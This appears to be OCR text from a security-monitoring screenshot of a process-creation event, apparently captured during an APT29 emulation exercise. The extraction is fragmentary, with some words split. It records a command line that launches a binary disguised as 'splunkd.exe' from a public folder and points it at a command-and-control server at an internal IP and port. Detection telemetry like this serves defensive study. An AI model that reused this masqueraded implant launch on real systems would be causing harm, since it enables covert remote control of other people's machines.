 Create Process
Event Time
2020-08-24 20:49:42
Process Hash
36c5d12033b2eaf251bae61c00690ffb17fddc87
Process Path
C:\Windows\System32\WindowsPowerShell\v1.0\p
owershell.exe
File Trajec
Command Line
"C:\Users\Public\splunkd.exe" -server http://10.108.
18.114:8888 -group APT29 Day-1 A
M 09:05 09:10
ENDPOINT-WIN10 (16)
Browser Download Copy From Shared Folder